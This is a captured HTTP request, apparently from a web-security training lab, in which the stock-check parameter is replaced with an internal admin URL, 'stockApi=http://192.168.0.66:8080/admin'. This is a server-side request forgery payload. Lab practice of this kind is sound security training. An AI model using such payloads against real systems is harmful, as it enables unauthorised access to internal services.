 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0aef00ac035b0f7980f44e9f00670057.web-security-academy.net
3 Cookie: session=t5eUfJVTGYRBJ7pqX3YS41laOKwiSO2i
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.6
13 Origin: https://0aef00ac035b0f7980f44e9f00670057.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0aef00ac035b0f7980f44e9f00670057.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 stockApi=http://192.168.0.66:8080/admin